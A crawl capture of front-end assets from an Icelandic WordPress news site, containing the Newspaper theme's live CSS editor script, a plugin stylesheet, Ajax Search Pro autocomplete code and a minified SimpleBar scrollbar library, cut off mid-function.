												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696e2c05e6197");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://attavitinn.is/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.7.2
body_size: -133
content:
{"17710":77}

--- FILE ---
content_type: text/css
request_url: https://attavitinn.is/wp-content/plugins/attavitinn/css/td-plugin-framework.min.css?ver=6.8.3
body_size: 290
content:
.td_block_77{position:relative;padding-top:20px}@media(min-width:768px) and (max-width:1023px){.td_block_77{padding-top:17px}}@media(max-width:767px){.td_block_77{padding-top:17px}}.td_block_77 .block-title{margin:0 0 20px 20px}@media(min-width:768px) and (max-width:1023px){.td_block_77 .block-title{margin:0 0 17px 17px}}@media(max-width:767px){.td_block_77 .block-title{margin:0 0 17px 10px}}.td_block_77 .td_block_inner{clear:right}.td_block_77 .td-block-row:last-child .td_module_77{margin-bottom:0!important}.td_block_77 .td-block-span12:last-child .td_module_77{margin-bottom:0!important}.td_module_77 .entry-title{font-size:18px;font-weight:700;line-height:24px!important;margin:0 0 12px}@media(min-width:768px) and (max-width:1023px){.td_module_77 .entry-title{font-size:15px;line-height:21px;margin-bottom:8px}}@media(max-width:767px){.td_module_77 .entry-title{font-size:18px;line-height:26px;font-weight:700;margin-bottom:8px}}.td_module_77 .td-module-thumb{margin-bottom:12px}@media(min-width:768px) and (max-width:1023px){.td_module_77 .td-module-thumb{margin-bottom:8px}}@media(max-width:767px){.td_module_77 .td-module-thumb{margin-bottom:9px}}.td_module_77 .td-post-author-name{margin-bottom:6px}.td_module_77 .td-post-date{margin-bottom:6px}.td_module_77 .meta-info{margin-bottom:5px;line-height:11px}.td_module_77{padding-bottom:36px}@media(min-width:768px) and (max-width:1023px){.td_module_77{padding-bottom:32px}}.td_module_77 .entry-title{margin:0 0 11px}@media(min-width:768px) and (max-width:1023px){.td_module_77 .entry-title{margin-bottom:7px}}@media(max-width:767px){.td_module_77 .entry-title{margin-bottom:7px}}.td_module_77 .td-module-image .td-module-thumb{margin-bottom:12px}@media(min-width:768px) and (max-width:1023px){.td_module_77 .td-module-image .td-module-thumb{margin-bottom:9px}}@media(max-width:767px){.td_module_77 .td-module-image .td-module-thumb{margin-bottom:9px}}@media(min-width:1024px){.td_module_77 .entry-thumb{min-height:160px}}@media(min-width:768px) and (max-width:1023px){.td_module_77 .entry-thumb{min-height:116px}}

--- FILE ---
content_type: application/javascript
request_url: https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-autocomplete.min.js?ver=Wqm0DE
body_size: 791
content:
(function(a){a.fn.extend(window.WPD.ajaxsearchpro.plugin,{autocomplete:function(){let b=this,d=b.n("text").val();if(""==b.n("text").val())b.n("textAutocomplete").val("");else{var c=b.n("textAutocomplete").val();(""==c||0!=c.indexOf(d))&&(b.n("textAutocomplete").val(""),b.n("text").val().length>=b.o.autocomplete.trigger_charcount&&(c={action:"ajaxsearchpro_autocomplete",asid:b.o.id,sauto:b.n("text").val(),asp_inst_id:b.o.rid,options:a("form",b.n("searchsettings")).serialize()},b.postAuto=a.fn.ajax({url:ASP.ajaxurl,method:"POST",data:c,success:function(c){0<c.length&&(c=a("<textarea />").html(c).text(),c=c.replace(/^\s*[\r\n]/gm,""),c=d+c.substr(d.length)),b.n("textAutocomplete").val(c),b.fixAutocompleteScrollLeft()}})))}},autocompleteGoogleOnly:function(){var d,e;let b=this,c=b.n("text").val();""==b.n("text").val()?b.n("textAutocomplete").val(""):(d=b.n("textAutocomplete").val(),(""==d||0!=d.indexOf(c))&&(b.n("textAutocomplete").val(""),e=b.o.autocomplete.lang,["wpml_lang","polylang_lang","qtranslate_lang"].forEach(function(c){0<a('input[name="'+c+'"]',b.n("searchsettings")).length&&1<a('input[name="'+c+'"]',b.n("searchsettings")).val().length&&(e=a('input[name="'+c+'"]',b.n("searchsettings")).val())}),b.n("text").val().length>=b.o.autocomplete.trigger_charcount&&a.fn.ajax({url:"https://clients1.google.com/complete/search",cors:"no-cors",data:{q:c,hl:e,nolabels:"t",client:"hp",ds:""},success:function(d){0<d[1].length&&(d=d[1][0][0].replace(/(<([^>]+)>)/ig,""),d=a("<textarea />").html(d).text(),d=d.substr(c.length),b.n("textAutocomplete").val(c+d),b.fixAutocompleteScrollLeft())}})))},fixAutocompleteScrollLeft:function(){this.n("textAutocomplete").get(0).scrollLeft=this.n("text").get(0).scrollLeft}})})(WPD.dom),function(a){let b=window.WPD.ajaxsearchpro.helpers;a.fn.extend(window.WPD.ajaxsearchpro.plugin,{initAutocompleteEvent:function(){let c=this,d;(1==c.o.autocomplete.enabled&&!b.isMobile()||1==c.o.autocomplete.mobile&&b.isMobile())&&(c.n("text").on("keyup",function(b){c.keycode=b.keyCode||b.which,c.ktype=b.type;let e=39;a("body").hasClass("rtl")&&(e=37),c.keycode==e&&""!=c.n("textAutocomplete").val()?(b.preventDefault(),c.n("text").val(c.n("textAutocomplete").val()),0!=c.o.trigger.type&&(c.searchAbort(),c.search())):(clearTimeout(d),null!=c.postAuto&&c.postAuto.abort(),1==c.o.autocomplete.googleOnly?c.autocompleteGoogleOnly():d=setTimeout(function(){c.autocomplete(),d=null},c.o.trigger.autocomplete_delay))}),c.n("text").on("keyup mouseup input blur select",function(){c.fixAutocompleteScrollLeft()}))}})}(WPD.dom)

--- FILE ---
content_type: application/javascript
request_url: https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-scroll-simple.min.js?ver=Wqm0DE
body_size: 9112
content:
(function(a,b){"object"==typeof exports&&"undefined"!=typeof module?module.exports=b(require("core-js/modules/es.array.for-each"),require("core-js/modules/web.dom-collections.for-each"),require("core-js/modules/es.array.filter"),require("core-js/modules/es.array.iterator"),require("core-js/modules/es.object.assign"),require("core-js/modules/es.object.to-string"),require("core-js/modules/es.parse-int"),require("core-js/modules/es.string.iterator"),require("core-js/modules/es.weak-map"),require("core-js/modules/web.dom-collections.iterator"),require("core-js/modules/es.array.reduce"),require("core-js/modules/es.function.name"),require("core-js/modules/es.regexp.exec"),require("core-js/modules/es.string.match"),require("core-js/modules/es.string.replace")):"function"==typeof define&&define.amd?define("core-js/modules/es.array.for-each core-js/modules/web.dom-collections.for-each core-js/modules/es.array.filter core-js/modules/es.array.iterator core-js/modules/es.object.assign core-js/modules/es.object.to-string core-js/modules/es.parse-int core-js/modules/es.string.iterator core-js/modules/es.weak-map core-js/modules/web.dom-collections.iterator core-js/modules/es.array.reduce core-js/modules/es.function.name core-js/modules/es.regexp.exec core-js/modules/es.string.match core-js/modules/es.string.replace".split(" "),b):(a=a||self,a.asp_SimpleBar=b())})(this,function(){var b,H,aA,ar,aq,am,au,af,v,ac,al,an,M,K,at,aS,aP,aN,aL,aK,s,aI,ai,aH,O,aB,az,R,ax,av,Y,B,W,X,C,ak,aj,ah,ad,j,e,ab,ae,m,ag,$,A,_,Z,l,n,V,ao,ap,c,h,U,aa,T,aw,S,ay,Q,t,P,aC,aD,aE,r,aG,N,L,D,w,I,aM,aU,o,G,p,aR,q,k,E,a;function aV(r,b,h){var d,e,f,a,c,g,n,i,k,l;function o(a){var b=d,c=e;return d=e=void 0,g=a,f=r.apply(c,b)}function q(a){var d=a-c;return a-=g,void 0===c||d>=b||0>d||i&&a>=l}function j(){var d=v.Date.now(),f,e;if(q(d))return p(d);f=setTimeout,e=d-g,d=b-(d-c),e=i?an(d,l-e):d,a=f(j,e)}function p(b){return a=void 0,k&&d?o(b):(d=e=void 0,f)}function m(){var h=v.Date.now(),k=q(h);if(d=arguments,e=this,c=h,k){if(void 0===a)return g=h=c,a=setTimeout(j,b),n?o(h):f;if(i)return a=setTimeout(j,b),o(c)}return void 0===a&&(a=setTimeout(j,b)),f}if(g=0,n=!1,i=!1,k=!0,"function"!=typeof r)throw new TypeError("Expected a function");return b=aT(b)||0,z(h)&&(n=!!h.leading,l=(i="maxWait"in h)?al(aT(h.maxWait)||0,b):l,k="trailing"in h?!!h.trailing:k),m.cancel=function(){void 0!==a&&clearTimeout(a),g=0,d=c=e=a=void 0},m.flush=function(){return void 0===a?f:p(v.Date.now())},m}function z(a){var b=typeof a;return!!a&&("object"==b||"function"==b)}function aT(a){if("number"==typeof a)return a;var b=a;return"symbol"==typeof b||b&&"object"==typeof b&&"[object Symbol]"==ac.call(b)?H:(z(a)&&(a="function"==typeof a.valueOf?a.valueOf():a,a=z(a)?a+"":a),"string"!=typeof a)?0===a?a:+a:(a=a.replace(aA,""),(b=aq.test(a))||am.test(a)?au(a.slice(2),b?2:8):ar.test(a)?H:+a)}function F(a){var b=typeof a;return!!a&&("object"==b||"function"==b)}function aQ(a){if("number"==typeof a)return a;var b=a;return"symbol"==typeof b||b&&"object"==typeof b&&"[object Symbol]"==aI.call(b)?K:(F(a)&&(a="function"==typeof a.valueOf?a.valueOf():a,a=F(a)?a+"":a),"string"!=typeof a)?0===a?a:+a:(a=a.replace(at,""),(b=aP.test(a))||aN.test(a)?aL(a.slice(2),b?2:8):aS.test(a)?K:+a)}function g(a){var b=-1,d=a?a.length:0,c;for(this.clear();++b<d;)c=a[b],this.set(c[0],c[1])}function i(a){var b=-1,d=a?a.length:0,c;for(this.clear();++b<d;)c=a[b],this.set(c[0],c[1])}function f(a){var b=-1,d=a?a.length:0,c;for(this.clear();++b<d;)c=a[b],this.set(c[0],c[1])}function y(d,a){for(var b=d.length,c;b--;)if(c=d[b][0],c===a||c!==c&&a!==a)return b;return-1}function x(a,b){a=a.__data__;var c=typeof b;return("string"==c||"number"==c||"symbol"==c||"boolean"==c?"__proto__"!==b:null===b)?a["string"==typeof b?"string":"hash"]:a.map}function aO(a,b){if(a=null==a?void 0:a[b],!aF(a)||W&&W in a)var c=!1;else{b:if(null!=a){try{c=X.call(a);break b}catch(a){}c=a+""}else c="";if(b=aF(a)?ak.call(a):"",!(b="[object Function]"==b||"[object GeneratorFunction]"==b)&&(b=!1,null!=a&&"function"!=typeof a.toString))try{b=!!(a+"")}catch(a){}c=(b?aj:aB).test(c)}return c?a:void 0}function J(c,a){if("function"!=typeof c||a&&"function"!=typeof a)throw new TypeError("Expected a function");var b=function(){var d=arguments,e=a?a.apply(this,d):d[0],f=b.cache;return f.has(e)?f.get(e):(d=c.apply(this,d),b.cache=f.set(e,d),d)};return b.cache=new(J.Cache||f),b}function aF(a){var b=typeof a;return!!a&&("object"==b||"function"==b)}function d(a){return a&&a.ownerDocument&&a.ownerDocument.defaultView?a.ownerDocument.defaultView:window}function u(a){return a&&a.ownerDocument?a.ownerDocument:document}function aJ(b){var a,c;if(null===k){if(a=u(b),"undefined"==typeof a)return k=0;b=a.body,a=a.createElement("div"),a.classList.add("asp_simplebar-hide-scrollbar"),b.appendChild(a),c=a.getBoundingClientRect().right,b.removeChild(a),k=c}return k}return b="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},H=0/0,aA=/^\s+|\s+$/g,ar=/^[-+]0x[0-9a-f]+$/i,aq=/^0b[01]+$/i,am=/^0o[0-7]+$/i,au=parseInt,af="object"==typeof self&&self&&self.Object===Object&&self,v="object"==typeof b&&b&&b.Object===Object&&b||af||Function("return this")(),ac=Object.prototype.toString,al=Math.max,an=Math.min,M=function(d,e,a){var b=!0,c=!0;if("function"!=typeof d)throw new TypeError("Expected a function");return z(a)&&(b="leading"in a?!!a.leading:b,c="trailing"in a?!!a.trailing:c),aV(d,e,{leading:b,maxWait:e,trailing:c})},K=0/0,at=/^\s+|\s+$/g,aS=/^[-+]0x[0-9a-f]+$/i,aP=/^0b[01]+$/i,aN=/^0o[0-7]+$/i,aL=parseInt,aK="object"==typeof self&&self&&self.Object===Object&&self,s="object"==typeof b&&b&&b.Object===Object&&b||aK||Function("return this")(),aI=Object.prototype.toString,ai=Math.max,aH=Math.min,O=function(r,b,h){var d,e,f,a,c,g,n,i,k,l;function o(a){var b=d,c=e;return d=e=void 0,g=a,f=r.apply(c,b)}function q(a){var d=a-c;return a-=g,void 0===c||d>=b||0>d||i&&a>=l}function j(){var d=s.Date.now(),f,e;if(q(d))return p(d);f=setTimeout,e=d-g,d=b-(d-c),e=i?aH(d,l-e):d,a=f(j,e)}function p(b){return a=void 0,k&&d?o(b):(d=e=void 0,f)}function m(){var h=s.Date.now(),k=q(h);if(d=arguments,e=this,c=h,k){if(void 0===a)return g=h=c,a=setTimeout(j,b),n?o(h):f;if(i)return a=setTimeout(j,b),o(c)}return void 0===a&&(a=setTimeout(j,b)),f}if(g=0,n=!1,i=!1,k=!0,"function"!=typeof r)throw new TypeError("Expected a function");return b=aQ(b)||0,F(h)&&(n=!!h.leading,l=(i="maxWait"in h)?ai(aQ(h.maxWait)||0,b):l,k="trailing"in h?!!h.trailing:k),m.cancel=function(){void 0!==a&&clearTimeout(a),g=0,d=c=e=a=void 0},m.flush=function(){return void 0===a?f:p(s.Date.now())},m},aB=/^\[object .+?Constructor\]$/,az="object"==typeof self&&self&&self.Object===Object&&self,R="object"==typeof b&&b&&b.Object===Object&&b||az||Function("return this")(),ax=Array.prototype,av=Function.prototype,Y=Object.prototype,B=R["__core-js_shared__"],W=function(){var a=/[^.]+$/.exec(B&&B.keys&&B.keys.IE_PROTO||"");return a?"Symbol(src)_1."+a:""}(),X=av.toString,C=Y.hasOwnProperty,ak=Y.toString,aj=RegExp("^"+X.call(C).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),ah=ax.splice,ad=aO(R,"Map"),j=aO(Object,"create"),g.prototype.clear=function(){this.__data__=j?j(null):{}},g.prototype.delete=function(a){return this.has(a)&&delete this.__data__[a]},g.prototype.get=function(a){var b=this.__data__;return j?(a=b[a],"__lodash_hash_undefined__"===a?void 0:a):C.call(b,a)?b[a]:void 0},g.prototype.has=function(a){var b=this.__data__;return j?void 0!==b[a]:C.call(b,a)},g.prototype.set=function(b,a){return this.__data__[b]=j&&void 0===a?"__lodash_hash_undefined__":a,this},i.prototype.clear=function(){this.__data__=[]},i.prototype.delete=function(a){var b=this.__data__;return!(a=y(b,a),0>a)&&(a==b.length-1?b.pop():ah.call(b,a,1),!0)},i.prototype.get=function(a){var b=this.__data__;return a=y(b,a),0>a?void 0:b[a][1]},i.prototype.has=function(a){return-1<y(this.__data__,a)},i.prototype.set=function(b,c){var a=this.__data__,d=y(a,b);return 0>d?a.push([b,c]):a[d][1]=c,this},f.prototype.clear=function(){this.__data__={hash:new g,map:new(ad||i),string:new g}},f.prototype.delete=function(a){return x(this,a).delete(a)},f.prototype.get=function(a){return x(this,a).get(a)},f.prototype.has=function(a){return x(this,a).has(a)},f.prototype.set=function(a,b){return x(this,a).set(a,b),this},J.Cache=f,e=[],ab=function(){return e.some(function(a){return 0<a.activeTargets.length})},ae=function(){return e.some(function(a){return 0<a.skippedTargets.length})},function(a){a.BORDER_BOX="border-box",a.CONTENT_BOX="content-box",a.DEVICE_PIXEL_CONTENT_BOX="device-pixel-content-box"}(m||(m={})),ag=function(){return function(a,b){this.inlineSize=a,this.blockSize=b,Object.freeze(this)}}(),$=function(){function a(a,b,c,d){return this.x=a,this.y=b,this.width=c,this.height=d,this.top=this.y,this.left=this.x,this.bottom=this.top+this.height,this.right=this.left+this.width,Object.freeze(this)}return a.prototype.toJSON=function(){return{x:this.x,y:this.y,top:this.top,right:this.right,bottom:this.bottom,left:this.left,width:this.width,height:this.height}},a.fromRect=function(b){return new a(b.x,b.y,b.width,b.height)},a}(),A=function(a){return a instanceof SVGElement&&"getBBox"in a},_=function(a){if(A(a)){a=a.getBBox();var b=a.height;return!a.width&&!b}return b=a.offsetHeight,!(a.offsetWidth||b||a.getClientRects().length)},Z=function(a){var b,c;return a instanceof Element||(c=null===(b=null===a||void 0===a?void 0:a.ownerDocument)||void 0===b?void 0:b.defaultView,!!(c&&a instanceof c.Element))},l="undefined"!=typeof window?window:{},n=new WeakMap,V=/auto|scroll/,ao=/^tb|vertical/,ap=/msie|trident/i.test(l.navigator&&l.navigator.userAgent),c=function(a){return parseFloat(a||"0")},h=function(a,b,c){return void 0===a&&(a=0),void 0===b&&(b=0),void 0===c&&(c=!1),new ag((c?b:a)||0,(c?a:b)||0)},U=Object.freeze({devicePixelContentBoxSize:h(),borderBoxSize:h(),contentBoxSize:h(),contentRect:new $(0,0,0,0)}),aa=function(d,e){var a,b,f,k,l,r,g,m,q,j,i,p,o;return void 0===e&&(e=!1),n.has(d)&&!e?n.get(d):_(d)?(n.set(d,U),U):(a=getComputedStyle(d),b=A(d)&&d.ownerSVGElement&&d.getBBox(),f=!ap&&"border-box"===a.boxSizing,e=ao.test(a.writingMode||""),k=!b&&V.test(a.overflowY||""),l=!b&&V.test(a.overflowX||""),r=b?0:c(a.paddingTop),g=b?0:c(a.paddingRight),m=b?0:c(a.paddingBottom),q=b?0:c(a.paddingLeft),j=b?0:c(a.borderTopWidth),i=b?0:c(a.borderRightWidth),p=b?0:c(a.borderBottomWidth),o=b?0:c(a.borderLeftWidth),g=q+g,m=r+m,i=o+i,j+=p,l=l?d.offsetHeight-j-d.clientHeight:0,k=k?d.offsetWidth-i-d.clientWidth:0,p=f?g+i:0,o=f?m+j:0,f=b?b.width:c(a.width)-p-k,a=b?b.height:c(a.height)-o-l,b=f+g+k+i,g=a+m+l+j,e=Object.freeze({devicePixelContentBoxSize:h(Math.round(f*devicePixelRatio),Math.round(a*devicePixelRatio),e),borderBoxSize:h(b,g,e),contentBoxSize:h(f,a,e),contentRect:new $(q,r,f,a)}),n.set(d,e),e)},T=function(b,d,c){var a=aa(b,c);switch(b=a.borderBoxSize,c=a.contentBoxSize,a=a.devicePixelContentBoxSize,d){case m.DEVICE_PIXEL_CONTENT_BOX:return a;case m.BORDER_BOX:return b;default:return c}},aw=function(){return function(b){var a=aa(b);this.target=b,this.contentRect=a.contentRect,this.borderBoxSize=Object.freeze([a.borderBoxSize]),this.contentBoxSize=Object.freeze([a.contentBoxSize]),this.devicePixelContentBoxSize=Object.freeze([a.devicePixelContentBoxSize])}}(),S=function(a){if(_(a))return 1/0;var b=0;for(a=a.parentNode;a;)b+=1,a=a.parentNode;return b},ay=function(){var a=1/0,b=[],c;e.forEach(function(c){if(0!==c.activeTargets.length){var d=[];c.activeTargets.forEach(function(b){var e=new aw(b.target),c=S(b.target);d.push(e),b.lastReportedSize=T(b.target,b.observedBox),c<a&&(a=c)}),b.push(function(){c.callback.call(c.observer,d,c.observer)}),c.activeTargets.splice(0,c.activeTargets.length)}});for(c=0;c<b.length;c++)(0,b[c])();return a},Q=function(a){e.forEach(function(b){b.activeTargets.splice(0,b.activeTargets.length),b.skippedTargets.splice(0,b.skippedTargets.length),b.observationTargets.forEach(function(c){c.isActive()&&(S(c.target)>a?b.activeTargets.push(c):b.skippedTargets.push(c))})})},P=[],aC=function(){return P.splice(0).forEach(function(a){return a()})},aD=function(c){if(!t){var a=0,b=document.createTextNode("");new MutationObserver(function(){return aC()}).observe(b,{characterData:!0}),t=function(){b.textContent=""+(a?a--:a++)}}P.push(c),t()},aE=function(a){aD(function(){requestAnimationFrame(a)})},r=0,aG={attributes:!0,characterData:!0,childList:!0,subtree:!0},N="resize load transitionend animationend animationstart animationiteration keyup keydown mouseup mousedown mouseover mouseout blur focus".split(" "),L=function(a){return void 0===a&&(a=0),Date.now()+a},D=!1,w=new(function(){function a(){var a=this;this.stopped=!0,this.listener=function(){return a.schedule()}}return a.prototype.run=function(a){var b=this,c;void 0===a&&(a=250),D||(D=!0,c=L(a),aE(function(){var f=!1,d,e;try{d=0;for(Q(d);ab();)d=ay(),Q(d);ae()&&("function"==typeof ErrorEvent?(e=new ErrorEvent("error",{message:"ResizeObserver loop completed with undelivered notifications."})):(e=document.createEvent("Event"),e.initEvent("error",!1,!1),e.message="ResizeObserver loop completed with undelivered notifications."),window.dispatchEvent(e)),f=0<d}finally{if(D=!1,a=c-L(),!r)return;f?b.run(1e3):0<a?b.run(a):b.start()}}))},a.prototype.schedule=function(){this.stop(),this.run()},a.prototype.observe=function(){var a=this,b=function(){return a.observer&&a.observer.observe(document.body,aG)};document.body?b():l.addEventListener("DOMContentLoaded",b)},a.prototype.start=function(){var a=this;this.stopped&&(this.stopped=!1,this.observer=new MutationObserver(this.listener),this.observe(),N.forEach(function(b){return l.addEventListener(b,a.listener,!0)}))},a.prototype.stop=function(){var a=this;this.stopped||(this.observer&&this.observer.disconnect(),N.forEach(function(b){return l.removeEventListener(b,a.listener,!0)}),this.stopped=!0)},a}()),I=function(a){!r&&0<a&&w.start(),r+=a,!r&&w.stop()},aM=function(){function a(a,b){this.target=a,this.observedBox=b||m.CONTENT_BOX,this.lastReportedSize={inlineSize:0,blockSize:0}}return a.prototype.isActive=function(){var c=T(this.target,this.observedBox,!0),b=this.target,a;if(a=!A(b)){a:{switch(b.tagName){case"INPUT":if("image"!==b.type)break;case"VIDEO":case"AUDIO":case"EMBED":case"OBJECT":case"CANVAS":case"IFRAME":case"IMG":a=!0;break a}a=!1}a=!a}return a&&"inline"===getComputedStyle(b).display&&(this.lastReportedSize=c),!!(this.lastReportedSize.inlineSize!==c.inlineSize||this.lastReportedSize.blockSize!==c.blockSize)},a}(),aU=function(){return function(a,b){this.activeTargets=[],this.skippedTargets=[],this.observationTargets=[],this.observer=a,this.callback=b}}(),o=new WeakMap,G=function(b,c){for(var a=0;a<b.length;a+=1)if(b[a].target===c)return a;return-1},p=function(){function a(){}return a.connect=function(b,a){a=new aU(b,a),o.set(b,a)},a.observe=function(a,b,c){a=o.get(a);var d=0===a.observationTargets.length;0>G(a.observationTargets,b)&&(d&&e.push(a),a.observationTargets.push(new aM(b,c&&c.box)),I(1),w.schedule())},a.unobserve=function(a,b){a=o.get(a),b=G(a.observationTargets,b);var c=1===a.observationTargets.length;0<=b&&(c&&e.splice(e.indexOf(a),1),a.observationTargets.splice(b,1),I(-1))},a.disconnect=function(b){var c=this,a=o.get(b);a.observationTargets.slice().forEach(function(a){return c.unobserve(b,a.target)}),a.activeTargets.splice(0,a.activeTargets.length)},a}(),aR=function(){function a(a){if(0===arguments.length)throw new TypeError("Failed to construct 'ResizeObserver': 1 argument required, but only 0 present.");if("function"!=typeof a)throw new TypeError("Failed to construct 'ResizeObserver': The callback provided as parameter 1 is not a function.");p.connect(this,a)}return a.prototype.observe=function(a,b){if(0===arguments.length)throw new TypeError("Failed to execute 'observe' on 'ResizeObserver': 1 argument required, but only 0 present.");if(!Z(a))throw new TypeError("Failed to execute 'observe' on 'ResizeObserver': parameter 1 is not of type 'Element");p.observe(this,a,b)},a.prototype.unobserve=function(a){if(0===arguments.length)throw new TypeError("Failed to execute 'unobserve' on 'ResizeObserver': 1 argument required, but only 0 present.");if(!Z(a))throw new TypeError("Failed to execute 'unobserve' on 'ResizeObserver': parameter 1 is not of type 'Element");p.unobserve(this,a)},a.prototype.disconnect=function(){p.disconnect(this)},a.toString=function(){return"function ResizeObserver () { [polyfill code] }"},a}(),q=function(a){return Array.prototype.reduce.call(a,function(b,c){var a=c.name.match(/data-asp_simplebar-(.+)/);if(a)switch(a=a[1].replace(/\W+(.)/g,function(b,a){return a.toUpperCase()}),c.value){case"true":b[a]=!0;break;case"false":b[a]=!1;break;case void 0:b[a]=!0;break;default:b[a]=c.value}return b},{})},k=null,E=null,window.addEventListener("resize",function(){E!==window.devicePixelRatio&&(E=window.devicePixelRatio,k=null)}),a=function(){function b(c,e){var a=this;this.onScroll=function(){var b=d(a.el);a.scrollXTicking||(b.requestAnimationFrame(a.scrollX),a.scrollXTicking=!0),a.scrollYTicking||(b.requestAnimationFrame(a.scrollY),a.scrollYTicking=!0)},this.scrollX=function(){a.axis.x.isOverflowing&&(a.showScrollbar("x"),a.positionScrollbar("x")),a.scrollXTicking=!1},this.scrollY=function(){a.axis.y.isOverflowing&&(a.showScrollbar("y"),a.positionScrollbar("y")),a.scrollYTicking=!1},this.onMouseEnter=function(){a.showScrollbar("x"),a.showScrollbar("y")},this.onMouseMove=function(b){a.mouseX=b.clientX,a.mouseY=b.clientY,(a.axis.x.isOverflowing||a.axis.x.forceVisible)&&a.onMouseMoveForAxis("x"),(a.axis.y.isOverflowing||a.axis.y.forceVisible)&&a.onMouseMoveForAxis("y")},this.onMouseLeave=function(){a.onMouseMove.cancel(),(a.axis.x.isOverflowing||a.axis.x.forceVisible)&&a.onMouseLeaveForAxis("x"),(a.axis.y.isOverflowing||a.axis.y.forceVisible)&&a.onMouseLeaveForAxis("y"),a.mouseX=-1,a.mouseY=-1},this.onWindowResize=function(){a.scrollbarWidth=a.getScrollbarWidth(),a.hideNativeScrollbar()},this.hideScrollbars=function(){a.axis.x.track.rect=a.axis.x.track.el.getBoundingClientRect(),a.axis.y.track.rect=a.axis.y.track.el.getBoundingClientRect(),a.isWithinBounds(a.axis.y.track.rect)||(a.axis.y.scrollbar.el.classList.remove(a.classNames.visible),a.axis.y.isVisible=!1),a.isWithinBounds(a.axis.x.track.rect)||(a.axis.x.scrollbar.el.classList.remove(a.classNames.visible),a.axis.x.isVisible=!1)},this.onPointerEvent=function(b){var c,d;a.axis.x.track.rect=a.axis.x.track.el.getBoundingClientRect(),a.axis.y.track.rect=a.axis.y.track.el.getBoundingClientRect(),(a.axis.x.isOverflowing||a.axis.x.forceVisible)&&(c=a.isWithinBounds(a.axis.x.track.rect)),(a.axis.y.isOverflowing||a.axis.y.forceVisible)&&(d=a.isWithinBounds(a.axis.y.track.rect)),(c||d)&&(b.preventDefault(),b.stopPropagation(),"mousedown"===b.type)&&(c&&(a.axis.x.scrollbar.rect=a.axis.x.scrollbar.el.getBoundingClientRect(),a.isWithinBounds(a.axis.x.scrollbar.rect)?a.onDragStart(b,"x"):a.onTrackClick(b,"x")),d&&(a.axis.y.scrollbar.rect=a.axis.y.scrollbar.el.getBoundingClientRect(),a.isWithinBounds(a.axis.y.scrollbar.rect)?a.onDragStart(b,"y"):a.onTrackClick(b,"y")))},this.drag=function(c){var d=a.axis[a.draggedAxis].track,e=d.rect[a.axis[a.draggedAxis].sizeAttr],f=a.axis[a.draggedAxis].scrollbar,g=a.contentWrapperEl[a.axis[a.draggedAxis].scrollSizeAttr],h=parseInt(a.elStyles[a.axis[a.draggedAxis].sizeAttr],10);c.preventDefault(),c.stopPropagation(),c=(("y"===a.draggedAxis?c.pageY:c.pageX)-d.rect[a.axis[a.draggedAxis].offsetAttr]-a.axis[a.draggedAxis].dragOffset)/(e-f.size)*(g-h),"x"===a.draggedAxis&&(c=a.isRtl&&b.getRtlHelpers().isRtlScrollbarInverted?c-(e+f.size):c,c=a.isRtl&&b.getRtlHelpers().isRtlScrollingInverted?-c:c),a.contentWrapperEl[a.axis[a.draggedAxis].scrollOffsetAttr]=c},this.onEndDrag=function(c){var 